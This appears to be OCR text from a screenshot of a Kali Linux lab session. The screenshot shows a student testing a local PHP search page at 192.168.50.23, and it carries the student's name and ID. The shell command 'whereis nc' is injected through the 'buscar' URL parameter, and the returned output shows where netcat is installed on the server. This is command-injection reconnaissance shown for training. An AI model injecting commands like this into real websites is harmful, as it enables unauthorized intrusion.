 http://192.168.50.23/sit...
*Untitled 1 - Mousepad
root@kali: /var/www
http://192.168.50.23/site/busque.php?buscar=
168.50.23/site/busque.p
http://192.168.50.23/site/bu
view-source:http://192.168.50.23/site/busque.php?buscar=whereis nc
nc: /bin/nc.openbsd /bin/nc /usr/share/man/man1/nc.1.gz
*Untitled 1 - Mousepad
File Edit Search View Document Help
muhammad farid nurrahman 20569086SS